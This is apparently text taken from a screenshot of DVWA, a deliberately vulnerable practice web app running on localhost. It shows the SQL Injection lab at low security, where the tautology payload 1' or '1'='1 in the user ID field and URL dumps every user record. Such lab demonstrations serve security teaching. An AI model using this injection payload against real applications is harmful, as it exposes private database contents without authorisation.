 Vulnerability: SQL Injection :: Dam
Inyección SQL - Wikipedia
localhost/DVWA/vulnerabilities/sqli/?id=1%27+or+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source View Help